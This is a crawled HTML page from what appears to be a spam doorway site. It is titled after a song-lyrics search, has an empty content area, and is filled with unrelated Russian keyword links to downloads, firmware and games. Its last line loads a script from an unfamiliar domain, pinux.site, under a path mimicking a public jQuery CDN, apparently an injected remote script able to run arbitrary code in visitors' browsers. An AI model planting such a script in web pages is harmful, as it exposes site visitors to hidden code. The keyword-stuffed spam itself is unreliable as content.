

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hoophaeth.ego-wedding.com/u1qe-tekst-pesni-rem-digga-puh.html
body_size: 1897
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни рем дигга пух - hoophaeth.ego-wedding.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hoophaeth.ego-wedding.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни рем дигга пух</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="u1qe-revolvers-pesni-skachat-besplatno.html">Revolvers песни скачать бесплатно</a></li>
                                <li><a href="u1qe-kak-sdelat-cvetokorrekciyu-v-fotoshope.html">Как сделать цветокоррекцию в фотошопе</a></li>
                                <li><a href="u1qe-vyazannye-shapki-dlya-zhenschin-svoimi-rukami-shemy.html">Вязанные шапки для женщин своими руками схемы</a></li>
                                <li><a href="u1qe-m-zadornov-zhivoy-zhurnal.html">М задорнов живой журнал</a></li>
                                <li><a href="u1qe-zhurnal-kontrol-kachestva-produkcii-cena.html">Журнал контроль качества продукции цена</a></li>
                                <li><a href="u1qe-skachat-novyy-sbornik-muzyki-zaycev-net-2015.html">Скачать новый сборник музыки зайцев нет 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-skachat-deathmatch-mod.html">Скачать deathmatch мод</a></li>
                                            <li><a href="u1qe-prezentaciya-po-biologii-na-temu-mochevydelitelnaya-sistema.html">Презентация по биологии на тему мочевыделительная система</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-vizit-k-minotavru-5-seriya.html">Визит к минотавру 5 серия</a></li>
                                            <li><a href="u1qe-skachat-onlayn-besplatno-igru-chelovek-pauk-novyy.html">Скачать онлайн бесплатно игру человек паук новый</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-skachat-dlya-androida-igru-chelovek-pauk-2.html">Скачать для андроида игру человек паук 2</a></li>
                                            <li><a href="u1qe-nokia-5130-skachat-proshivku.html">Nokia 5130 скачать прошивку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-tehzadanie-na-poshiv-shtor-obrazec.html">Техзадание на пошив штор образец</a></li>
                                            <li><a href="u1qe-skachat-hamachi-1-0-3-0.html">Скачать hamachi 1 0 3 0</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
